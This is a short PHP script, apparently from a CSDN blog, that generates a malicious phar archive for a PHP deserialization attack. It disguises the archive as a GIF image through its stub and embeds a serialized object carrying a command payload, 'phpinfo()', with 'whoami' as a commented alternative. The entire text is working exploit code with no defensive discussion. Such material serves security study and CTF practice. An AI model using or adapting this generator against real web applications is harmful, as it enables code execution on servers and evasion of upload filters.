 <?php
class User{
var $data;
}
@unlink("SKI12.phar");
$phar = new Phar("SKI12.phar");
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>");
$o = new User();
$o->data = "phpinfo()";
// $o->data = "whoami";
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
https://blog.csdn.net/SKI_12